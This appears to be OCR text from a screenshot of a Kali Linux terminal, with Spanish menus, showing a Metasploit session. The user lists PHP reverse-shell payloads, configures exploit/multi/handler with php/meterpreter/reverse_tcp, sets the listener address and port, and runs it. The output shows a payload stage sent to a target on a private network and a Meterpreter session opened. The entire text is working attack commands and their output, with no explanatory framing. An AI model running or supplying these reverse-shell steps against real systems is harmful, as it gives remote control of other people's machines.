 root@kali-xose: ~
Archivo Editar Ver Buscar Terminal Ayuda
set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp_uuid
set payload php/meterpreter_reverse_tcp
set payload php/reverse_perl
set payload php/reverse_php
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set LHOST 192.168.110.1
LHOST => 192.168.110.1
msf exploit(handler) > set LPORT 4443
LPORT => 4443
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.110.1:4443
[*] Starting the payload handler...
[*] Sending stage (33721 bytes) to 192.168.110.101
[*] Meterpreter session 1 opened (192.168.110.1:4443 -> 192.168.110.101:45488) at 2017-03-1
7 16:12:46 +0100
meterpreter >